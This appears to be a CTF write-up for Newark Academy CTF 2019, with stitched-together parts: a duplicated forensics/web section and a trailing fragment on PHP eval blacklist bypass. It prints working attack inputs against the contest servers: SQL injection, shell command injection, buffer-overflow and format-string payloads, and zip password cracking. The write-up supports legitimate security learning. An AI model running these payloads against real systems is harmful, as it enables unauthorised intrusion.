#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
## 1. Background & Setup
The objective of this challenge is to leverage `eval()` in PHP to gain code execution while bypassing a blacklist.
From reading the source code provided, we see that the page accepts two GET parameters: `input` and `thisfile`.
In order to reach the `eval()` code path, we can set `thisfile` to be an existing directory name (`isfile()` will evaluate to false, and `file_exists()` will evaluate to true).
`input` is what we wish to run in the `eval()` statement, but it must pass the blacklist check first. The blacklist itself is a list of all internal (i.e. built-in) function names (`get_defined_functions()['internal']`). More about ways to bypass the blacklist in a bit, but for now we can try `/?input=echo(1);&thisfile=/etc` and observe that it works (prints `1` onto the page)
## 2. LFD ### 2.1 Listing files
The blacklist prevents us from using any internal functions⁽¹⁾ directly, but we can solve this problem with a couple of tricks.
First, we can nest the commands we wish to execute inside another `eval()`, and since `eval()` takes in a string as an argument, we can split the command into several strings, and concatenate them.
